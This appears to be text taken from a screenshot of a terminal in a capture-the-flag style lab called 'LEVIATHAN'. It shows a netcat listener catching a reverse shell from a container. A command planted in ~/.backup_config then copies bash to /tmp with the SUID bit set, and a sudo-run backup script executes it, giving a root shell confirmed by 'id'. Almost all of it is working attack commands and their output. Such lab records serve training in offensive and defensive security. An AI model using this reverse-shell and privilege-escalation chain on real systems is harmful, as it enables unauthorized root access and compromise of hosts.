 Session Actions Edit View Help
chifay@kali:~/Whoami-Labs/LEVIATHAN$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 39934
bash: cannot set terminal process group (24): Inappropriate ioctl for device
bash: no job control in this shell
leviathan@e27cbd55ae81:/app$ echo 'cp /bin/bash /tmp/rootbash; chmod +s /tmp/rootbash' > ~/.backup_config; cat ~/.backup_con
fig
</rootbash' > ~/.backup_config; cat ~/.backup_config
cp /bin/bash /tmp/rootbash; chmod +s /tmp/rootbash
leviathan@e27cbd55ae81:/app$ sudo /opt/scripts/backup.sh
sudo /opt/scripts/backup.sh
Backup completed.
leviathan@e27cbd55ae81:/app$ ls -l /tmp/rootbash
ls -l /tmp/rootbash
-rwsr-sr-x 1 root root 1234376 Nov 18 00:16 /tmp/rootbash
leviathan@e27cbd55ae81:/app$ /tmp/rootbash -p
/tmp/rootbash -p
id; whoami
uid=1000(leviathan) gid=1000(leviathan) euid=0(root) egid=0(root) groups=0(root),1000(leviathan)
root